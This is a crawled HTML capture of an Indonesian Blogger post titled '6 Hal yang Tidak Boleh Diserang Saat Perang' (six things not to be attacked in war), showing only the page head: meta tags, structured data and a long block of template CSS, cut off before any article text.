

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sahretech.com/2024/06/6-hal-yang-tidak-boleh-diserang-saat.html
body_size: 35833
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i,900' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.sahretech.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.sahretech.com/2024/06/6-hal-yang-tidak-boleh-diserang-saat.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Sahretech - Atom" href="https://www.sahretech.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Sahretech - RSS" href="https://www.sahretech.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Sahretech - Atom" href="https://www.blogger.com/feeds/8111507943178419750/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Sahretech - Atom" href="https://www.sahretech.com/feeds/6005258293803357296/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/a/AVvXsEgypA1TBs_g0NFOSpNs-KQsueprPOlZT3VrFrQgh8Jyugz-cXOvYbenaemb5VZxUq77vfrYUHnNzrTiKFd-Vo1ZnqoQl5I8o03qe-cP-VkeV5ftSujycLm-SG3kISbvFZJT-_YZU7HIrC1nJPWAkHXwaL2Xn3YUnogDjbXW_p8hTE9GbU0Xo_t2nW-vz_0=s16000' rel='image_src'/>
<meta content='6 Hal yang Tidak Boleh Diserang Saat Perang' name='description'/>
<meta content='https://www.sahretech.com/2024/06/6-hal-yang-tidak-boleh-diserang-saat.html' property='og:url'/>
<meta content='6 Hal yang Tidak Boleh Diserang Saat Perang' property='og:title'/>
<meta content='6 Hal yang Tidak Boleh Diserang Saat Perang' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEgypA1TBs_g0NFOSpNs-KQsueprPOlZT3VrFrQgh8Jyugz-cXOvYbenaemb5VZxUq77vfrYUHnNzrTiKFd-Vo1ZnqoQl5I8o03qe-cP-VkeV5ftSujycLm-SG3kISbvFZJT-_YZU7HIrC1nJPWAkHXwaL2Xn3YUnogDjbXW_p8hTE9GbU0Xo_t2nW-vz_0=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
6 Hal yang Tidak Boleh Diserang Saat Perang - Sahretech
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='6 Hal yang Tidak Boleh Diserang Saat Perang' property='og:title'/>
<meta content='https://www.sahretech.com/2024/06/6-hal-yang-tidak-boleh-diserang-saat.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEgypA1TBs_g0NFOSpNs-KQsueprPOlZT3VrFrQgh8Jyugz-cXOvYbenaemb5VZxUq77vfrYUHnNzrTiKFd-Vo1ZnqoQl5I8o03qe-cP-VkeV5ftSujycLm-SG3kISbvFZJT-_YZU7HIrC1nJPWAkHXwaL2Xn3YUnogDjbXW_p8hTE9GbU0Xo_t2nW-vz_0=s16000' property='og:image'/>
<meta content='6 Hal yang Tidak Boleh Diserang Saat Perang' name='og:description'/>
<meta content='Sahretech' property='og:site_name'/>
<meta content='https://www.sahretech.com/' name='twitter:domain'/>
<meta content='6 Hal yang Tidak Boleh Diserang Saat Perang' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEgypA1TBs_g0NFOSpNs-KQsueprPOlZT3VrFrQgh8Jyugz-cXOvYbenaemb5VZxUq77vfrYUHnNzrTiKFd-Vo1ZnqoQl5I8o03qe-cP-VkeV5ftSujycLm-SG3kISbvFZJT-_YZU7HIrC1nJPWAkHXwaL2Xn3YUnogDjbXW_p8hTE9GbU0Xo_t2nW-vz_0=s16000' name='twitter:image'/>
<meta content='6 Hal yang Tidak Boleh Diserang Saat Perang' name='twitter:title'/>
<meta content='6 Hal yang Tidak Boleh Diserang Saat Perang' name='twitter:description'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"6 Hal yang Tidak Boleh Diserang Saat Perang","url":"https://www.sahretech.com/2024/06/6-hal-yang-tidak-boleh-diserang-saat.html","potentialAction":{"@type":"SearchAction","target":"https://www.sahretech.com/2024/06/6-hal-yang-tidak-boleh-diserang-saat.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora Coin
License:     Free Version
Version:     3.0
Author:      Soratemplates
Author Url:  https://www.soratemplates.com/
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#00a198"/>
<Variable name="body.background" description="Background" type="background" color="#f8f8f8" default="$(color) url() repeat scroll top left"/>
<Group description="Main Colors" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#446CB3"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#272727"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#333"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#333"/>
<Variable name="main.footer.color" description="Footer Color" type="color" default="#000"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
a,
abbr,
acronym,
address,
applet,
b,
big,
blockquote,
body,
caption,
center,
cite,
code,
dd,
del,
dfn,
div,
dl,
dt,
em,
fieldset,
font,
form,
h1,
h2,
h3,
h4,
h5,
h6,
html,
i,
iframe,
img,
ins,
kbd,
label,
legend,
li,
object,
p,
pre,
q,
s,
samp,
small,
span,
strike,
strong,
sub,
sup,
table,
tbody,
td,
tfoot,
th,
thead,
tr,
tt,
u,
ul,
var {
padding: 0;
border: 0;
outline: 0;
vertical-align: baseline;
background: 0 0
}
ins {
text-decoration: underline
}
del {
text-decoration: line-through
}
dl,
ul {
list-style-position: inside;
font-weight: 400;
list-style: none
}
ul li {
list-style: none
}
caption,
th {
text-align: center
}
img {
border: none;
position: relative
}
a,
a:visited {
text-decoration: none
}
.post-body a:visited{color:#bd48a4!important}
.clear {
clear: both
}
.section,
.widget,
.widget ul {
margin: 0;
padding: 0
}
a {
color: #446CB3
}
a:hover {
color: #446CB3
}
:focus {
outline: 0
}
a img {
border: 0
}
abbr {
text-decoration: none
}
.CSS_LIGHTBOX {
z-index: 999999!important
}
.separator a {
clear: none!important;
float: none!important;
margin-left: 0!important;
margin-right: 0!important
}
#navbar-iframe {
display: none;
height: 0;
visibility: hidden
}
.widget-item-control,
a.quickedit {
display: none!important
}
.index .home-link,
.home-link {
display: none!important
}
.status-msg-wrap {
margin: 0 auto 25px;
text-transform: uppercase;
font-size: 11px
}
.status-msg-border {
border: 1px solid #eee;
opacity: .7;
border-radius: 0
}
.status-msg-bg {
background-color: #f8f8f8;
opacity: 1;
filter: none
}
.feed-links {
clear: both;
display: none;
line-height: 2.5em
}
.widget li,
.BlogArchive #ArchiveList ul.flat li {
padding: 0
}
.post-header,
.post-footer {
line-height: inherit
}
/* Body */
body {
background: #f8f8f8 url() repeat scroll top left;
font-family: 'Roboto', sans-serif;
color: #777;
font-size: 14px;
font-weight: 400;
word-wrap: break-word;
margin: 0;
padding: 0
}
#outer-wrapper {
width: 100%;
margin: 0 auto;
background-color: #fff;
box-shadow: 0 0 5px rgba(50, 50, 50, .1)
}
.row {
width: 1068px
}
#content-wrapper {
margin: 40px auto;
overflow: hidden
}
#main-wrapper {
float: left;
overflow: hidden;
width: 728px;
margin: 0;
padding: 0;
box-sizing: border-box;
word-wrap: break-word
}
#sidebar-wrapper {
float: right;
overflow: hidden;
width: 300px;
box-sizing: border-box;
word-wrap: break-word;
padding-bottom: 0
}
.selectnav {
display:none;
}
.top-bar {
background: #446CB3;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #aaaaaa;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin:0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #eeeeee;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
opacity: 1;
}
.top-bar-menu {
float: left;
padding:5px 0;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.post-thumb {
object-fit: cover;
width: 100%;
height: 200px;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 7px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #eeeeee;
text-transform: capitalize;
}
.top-menu ul li a:hover {
}
#header-wrapper {
position: relative;
width: 100%;
background:#fff;
font-size: 13px;
margin: 0;
padding-top: 10px;
padding-bottom: 10px;
box-shadow: 0 2px 4px -1px rgba(0,0,0,0.25);
}
.home #header-wrapper {
}
.header-content {
position: relative;
height: 70px;
margin: 0 auto;
padding: 0
}
.header-logo {
float: left;
width: auto;
z-index: 15;
max-width: 200px;
max-height: 50px;
margin: 15px 0 0;
padding: 0
}
.header-logo img {
max-width: 100%;
max-height: 50px;
margin: 0
}
.Header h1 {
color: #333333;
margin: 0;
font-size: 30px;
line-height: 1.4em;
text-transform:uppercase
}
#main-nav {
position: static;
float: right;
height: 70px;
margin: 0
}
#menu {
float: left;
height: 70px;
z-index: 10
}
#menu .widget {
display: none
}
#menu ul > li {
float: left;
position: relative;
margin: 0 0 0 20px;
padding: 0;
transition: background .3s
}
#menu ul > li > a {
position: relative;
color: #777;
font-size: 14px;
font-weight: 500;
line-height: 70px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0;
transition: color .3s
}
#menu ul > li:hover > a {
color: #446CB3
}
#menu ul > li > ul {
position: absolute;
float: left;
left: 0;
top: 100%;
width: 180px;
background-color: #333333;
z-index: 99999;
margin-top: 0;
padding: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
position: relative;
margin: 0;
transition: background .3s
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.01)
}
#menu ul > li > ul > li a {
display: block;
height: 34px;
font-size: 11px;
color: #f2f2f2;
font-weight: 500;
line-height: 34px;
text-decoration: none;
box-sizing: border-box;
margin: 0;
padding: 0 15px;
border: 0;
border-bottom: 1px solid rgba(255, 255, 255, 0.03);
transition: color .3s
}
#menu ul > li > ul > li:hover > a {
color: #446CB3
}
#menu ul > li > ul > li:last-child a {
border-bottom: 0
}
#menu ul > li.has-sub > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 6px;
font-weight: 400;
font-size: 13px;
margin-top: -1px
}
#menu .widget,
.mega-menu {
position: static!important
}
#menu ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul ul {
transition: all .3s ease
}
#menu .mega-menu > ul {
width: 100%;
box-sizing: border-box;
padding: 15px 7.5px;
border-top: 0
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul ul {
transition: all .3s ease
}
.mega-widget .mega-item {
float: left;
width: 25%;
box-sizing: border-box;
padding: 0 7.5px
}
.mega-widget .mega-content {
position: relative;
width: 100%;
overflow: hidden;
padding: 0
}
.mega-content .mega-img {
width: 100%;
height: 140px;
z-index: 1;
display: block;
position: relative;
overflow: hidden;
box-sizing: border-box;
padding: 0;
border-radius: 3px
}
.mega-content .mega-img:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(30, 30, 30, 0);
transition: background .3s
}
.mega-content .mega-img:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.mega-content .mega-img img {
width: 100%;
height: 100%
}
.ty-thumb {
display: block;
position: relative;
object-fit: cover;
transition: all .3s ease
}
.mega-content .ty-title {
position: relative;
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 8px 0 5px;
padding: 0
}
.mega-content .ty-title a {
color: #f2f2f2;
transition: color .3s
}
.mega-content .ty-title a:hover {
color: #446CB3
}
.mega-content .ty-meta {
font-size: 11px
}
#search-icon {
position: relative;
float: right;
display: inline-block;
width: 25px;
height: 70px;
z-index: 20;
color: #777;
font-size: 15px;
line-height: 70px;
text-align: right;
cursor: pointer;
margin: 0 0 0 10px;
padding: 0;
transition: color .3s
}
#search-icon:before {
content: "\f002";
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.show-search #search-icon:before {
content: "\f00d"
}
#search-icon:hover,
.show-search #search-icon {
color: #446CB3
}
#nav-search {
position: absolute;
right: 0;
top: 70px;
width: 100%;
height: 50px;
z-index: 10;
background-color: #333333;
box-sizing: border-box;
padding: 10px;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px);
transition: all .3s ease
}
.show-search #nav-search {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#nav-search #searchform {
display: block;
background: rgba(0, 0, 0, 0);
width: 100%;
height: 30px;
box-sizing: border-box;
overflow: hidden;
padding: 0;
border: 0
}
#nav-search #s {
width: 100%;
height: 30px;
color: #f2f2f2;
margin: 0;
padding: 0 10px;
background-color: rgba(255, 255, 255, 0.01);
font-family: inherit;
font-size: 13px;
font-weight: 500;
box-sizing: border-box;
border: 0
}
#nav-search #s:focus {
color: #f2f2f2;
outline: none
}
.mobile-menu {
display: none;
float: left
}
.mobile-menu .nav-toggle {
display: block;
float: left;
line-height: 70px;
height: 70px;
width: 46px;
color: #446CB3;
font-size: 15px;
text-align: center;
cursor: pointer;
padding: 0
}
.mobile-menu .nav-toggle:before {
content: "\f0c9";
font-family: fontawesome
}
.show-menu .mobile-menu .nav-toggle:before {
content: "\f00d"
}
.mobile-menu .nav-toggle:hover,
.show-menu .mobile-menu .nav-toggle:hover {
color: #446CB3
}
.mobile-menu #nav2 {
position: absolute;
overflow: hidden;
top: 70px;
left: 0;
width: 100%;
background-color: #333333;
margin: 0;
padding: 0;
z-index: 15;
text-transform: uppercase;
font-weight: 600;
font-size: 12px;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px);
transition: all .3s ease
}
.show-menu .mobile-menu #nav2 {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
.mobile-menu ul li {
position: relative;
display: block;
overflow: hidden;
float: left;
width: 100%;
line-height: 34px;
margin: 0;
padding: 0;
border-top: 1px solid rgba(255, 255, 255, 0.03)
}
.mobile-menu > ul > li:first-child {
border-top: 0
}
.mobile-menu ul li a {
color: #fff;
padding: 0 0 0 10px;
display: block
}
.mobile-menu ul li.has-sub > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
width: 34px;
font-size: 14px;
text-align: center;
border-left: 1px solid rgba(255, 255, 255, 0.03);
transition: background .3s
}
.mobile-menu ul li.has-sub.show > a:after {
content: '\f106'
}
.mobile-menu > ul > li ul {
background-color: rgba(255, 255, 255, 0.02);
overflow: hidden
}
.mobile-menu > ul > li > ul > li > a {
padding-left: 20px
}
.mobile-menu .sub-menu {
display: none
}
/* ######## Subscribe Css ######################### */
#sub-wrap-wrapper {
background:#ededed url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhz7BMIOanAKAHx0pfs7szFpP1qFjjyJhpu1rnhY9SZRh0gnIjw7Qff0Yk-4jZnm2SVzVwRSAKbn5hV2mjciWZRZecAEN4g-h5FNuOPbzjeY7gDy55Fk4ZMbyZUjHSURChfx3GlT5v2_Uk/s1600/Back.jpg) no-repeat center bottom;
background-attachment: fixed;
background-size: cover;
-moz-box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
-webkit-box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
position:relative;
padding: 30px 0;
}
.sub-wrap {
margin:0 auto;
}
.sora-author-box {
margin: 0 auto;
padding: 57px 50px 15px 50px;
box-sizing: border-box;
background: #fff;
width: 45%;
}
.sora-author-box-text {
padding: 0;
overflow: hidden;
text-align: left;
}
.sora-author-box-text-head {
color: #3d4451;
padding-bottom: 25px;
margin-bottom: 25px;
border-bottom: 1px solid #dedede;
}
.sora-author-box-text .hello-txt {
background-color: #1976D2;
color: #fff;
font-size: 14px;
font-weight: 700;
line-height: 1.1;
display: inline-block;
padding: 7px 12px;
text-transform: uppercase;
position: relative;
margin-bottom: 28px;
}
.sora-author-box-text .hello-txt:before {
border-left-color:#1976D2;
content: '';
width: 0;
height: 0;
top: 100%;
left: 5px;
display: block;
position: absolute;
border-style: solid;
border-width: 0 0 8px 8px;
}
.sora-author-box-text .profile-title {
font-size: 36px;
line-height: 1.1;
font-weight: 700;
margin-bottom: 5px;
color:#3d4451;
}
.sora-author-box-text .profile-title span {
font-weight: 300;
}
.sora-author-box-text .profile-position {
font-size: 18px;
font-weight: 400;
line-height: 1.1;
margin-bottom: 0;
}
.sora-author-box-text-details ul {
margin: 0;
padding: 0;
list-style: none;
}
.sora-author-box-text-details .profile-list li {
margin-bottom: 13px;
list-style: none;
padding:0;
}
.sora-author-box-text-details .profile-list li .list-title {
display: block;
width: 120px;
float: left;
color: #333333;
font-size: 12px;
font-weight: 700;
line-height: 20px;
text-transform: uppercase;
}
.sora-author-box-text-details .profile-list li .cont {
display: block;
margin-left: 125px;
font-size: 15px;
font-weight: 400;
line-height: 20px;
color: #9da0a7;
}
.sora-author-box-text-details .profile-list li .list-button {
color: #fff;
font-size: 12px;
font-weight: 700;
line-height: 1;
text-transform: none;
padding: 5px 8px;
display: inline-block;
position: relative;
top: -2px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
background:#1976D2;
}
.sora-author-box-text-details .profile-list li .fa {
margin-right: 10px;
vertical-align: baseline;
}
#subscribe-css {
position: relative;
padding: 0;
overflow: hidden;
min-height: 220px;
}
.subscribe-wrapper {
color: #fff;
font-size: 16px;
line-height: normal;
margin: 0;
text-align: center;
text-transform: none;
font-weight: 400;
width: 100%
}
.subscribe-form {
clear: both;
display: block;
overflow: hidden;
margin: 25px auto 0;
}
form.subscribe-form {
clear: both;
display: inline-block;
margin: 0;
width: 100%;
max-width: 485px;
overflow: hidden;
border: 2px solid #fff;
border-radius: 8px;
}
.subscribe-css-email-field {
background: none;
color: #fff;
font-style: italic;
font-family: Lora;
letter-spacing: 1px;
font-size: 15px;
margin: 10px 0;
padding: 15px 20px;
width: 100%;
border: 0;
box-sizing: border-box;
}
.subscribe-css-email-button {
background: #6cf;
color: #fff;
cursor: pointer;
font-weight: 700;
font-style: normal;
text-transform: uppercase !important;
letter-spacing: 1px;
padding: 18px 35px;
width: 100%;
box-sizing: border-box;
text-transform: none;
font-size: 16px;
border: 0;
border-radius: 3px;
transition: all .6s;
}
.subscribe-css-email-button:hover {
background: #446CB3;
}
#subscribe-css p.subscribe-note {
margin: 16px;
text-align: center;
color: #fff;
font-size: 30px;
font-weight: 900;
font-style: normal;
text-transform: uppercase;
letter-spacing: 1px;
word-wrap: break-word;
}
#subscribe-css p.subscribe-note span {
position: relative;
overflow: hidden;
font-weight: 700;
transition: all .5s;
}
#subscribe-css p.subscribe-note span.itatu {
font-weight: 400;
font-style: italic;
color: #6cf;
text-transform: lowercase;
}
#subscribe-css p.subscribe-note span.itatu:before,
#subscribe-css p.subscribe-note span.itatu:after {
display: none
}
#subscribe-css p.subscribe-note span:before {
content: '';
position: absolute;
bottom: -2px;
left: 0;
width: 0;
height: 3px;
margin: 10px 0 0;
background: #6cf;
transition: all .5s
}
#subscribe-css:hover p.subscribe-note span:before {
width: 100%;
}
.sub-desc {
text-align: center;
color: #fff;
font-size: 15px;
letter-spacing: 1px;
}
/* ######## Featured Widget Css ######################### */
#label_with_thumbs .widget-thumb {
position: relative;
width: 100%;
height: 190px;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 0 10px;
}
#label_with_thumbs .widget-thumb .label_thumb {
position: relative;
width: 100%;
height: 100%;
display: block;
border-radius: 3px;
}
#label_with_thumbs .widget-con {
overflow: hidden;
}
#label_with_thumbs {
position: relative;
overflow: hidden;
margin: 0 -7.5px 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee;
}
#label_with_thumbs li {
width: 33.33%;
float: left;
overflow: hidden;
padding: 10px 0;
padding: 0 10px;
box-sizing: border-box;
}
#label_with_thumbs li .widget-sum {
display: none;
}
#label_with_thumbs li:nth-child(3) {
margin-right: 0;
}
#label_with_thumbs .recent-title {
overflow: hidden;
font-weight: 500;
font-size: 16px;
line-height: 1.4em;
margin: 0 0 4px;
padding: 0;
}
#label_with_thumbs .recent-title a {
color: #333333;
transition: color .3s;
}
.widget-meta {
color: #aaa;
font-size: 11px;
font-weight: 400;
}
.featuresliderpost .widget > h2 {
font-size: 25px;
font-weight: 800;
text-transform: uppercase;
color: #000;
padding: 0 0 5px;
text-align:center;
position:relative;
margin:0 0 10px;
}
.featuresliderpost .widget > h2:after {
content: '';
position: absolute;
bottom: 0;
left: 50%;
width: 40px;
height: 2px;
background: #000;
margin-left: -20px;
}
#feat-sec .widget,
#feat-sec .widget > h2 {
display: none
}
#feat-sec .ty-show,
#feat-sec .ty-show > h2 {
display: block!important
}
#feat-sec .widget > h2 {
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
color: #aaa;
padding: 0 0 5px
}
ul.featured-posts {
position: relative;
overflow: hidden;
margin: 0 -7.5px 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee
}
.featured-posts .ty-entry {
position: relative;
float: left
}
ul.featured-posts li {
position: relative;
float: left;
width: 35%;
overflow: hidden;
list-style: none;
box-sizing: border-box;
padding: 0 7.5px
}
ul.featured-posts li.first-item {
width: 65%;
padding-right: 12.5px
}
ul.featured-posts li.last-item {
margin-top: 15px
}
.featured-posts .ty-inner {
position: relative;
overflow: hidden;
display: block
}
.featured-posts .ty-image {
position: relative;
overflow: hidden;
display: block;
width: 100%;
height: 140px;
margin: 0 0 10px;
border-radius: 3px
}
.featured-posts .first-item .ty-image {
height: 300px
}
.featured-posts .ty-image img {
width: 100%;
height: 100%
}
.featured-posts .ty-image:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(30, 30, 30, 0);
transition: background .3s
}
.featured-posts .ty-image:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.featured-posts .ty-title {
font-size: 16px;
font-weight: 500;
line-height: 1.4em
}
.featured-posts .first-item .ty-title {
font-size: 23px
}
.featured-posts .ty-title a {
color: #333333;
transition: color .3s
}
.featured-posts .ty-title a:hover {
color: #446CB3
}
.featured-posts .ty-meta {
margin-top: 5px
}
.featured-posts .first-item .ty-meta {
font-size: 12px;
margin: 8px 0
}
.featured-posts .ty-meta span {
margin-right: 10px
}
.featured-posts .ty-snip {
position: relative;
display: block;
font-size: 13px;
color: #777;
line-height: 1.5em;
margin: 0 0 15px;
padding-right: 10px
}
.ty-meta {
display: block;
color: #aaa;
font-size: 11px;
text-transform: uppercase
}
.ty-meta .item-author:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.ty-meta .item-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.home-ad .widget > h2 {
display: none
}
.home-ad .widget {
position: relative;
overflow: hidden;
text-align:center;
margin: 0 0 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee
}
.home-ad .widget-content {
display:inline-block;
width: 100%;
max-width: 100%;
}
.home-table {
margin: 15px auto;
}
.home-table .widget {
margin-bottom: 15px;
}
.home-table .widget:last-child {
margin-bottom: 0;
}
.home-table .widget .post-table tbody tr td.drop {
background: rgb(246, 77, 77);
}
.home-table .widget .post-table tbody tr td.rise {
background: rgb(48, 219, 181);
}
.home-table .widget .post-table tbody tr td {
background: rgb(245, 166, 35);
color: rgb(255, 255, 255);
font-weight: 700;
}
.home-table h2 {
font-size: 11px;
line-height: 14px;
display: block;
margin: 0;
padding: 9px 12px 7px;
